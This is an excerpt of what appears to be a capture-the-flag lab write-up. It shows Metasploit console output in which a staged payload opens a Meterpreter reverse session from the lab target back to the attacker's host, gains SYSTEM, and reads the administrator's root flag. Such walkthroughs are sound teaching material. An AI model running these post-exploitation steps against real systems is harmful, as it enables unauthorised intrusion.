 [+] Executed on target machine.
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.35:4445 -> 10.10.10.8:49168) at 2020-07-21 02:56:46 +0000
[+] Deleted C:\Users\kostas\AppData\Local\Temp\uLjUewq.ps1

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > cd ../../Administrator/Desktop

meterpreter >
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-03-18 11:52:56 +0000  desktop.ini
100444/r--r--r--  32    fil   2017-03-18 12:13:57 +0000  root.txt

meterpreter > cat root.txt
51ed1b36553c8461f4552c2e92b3eeedmeterpreter >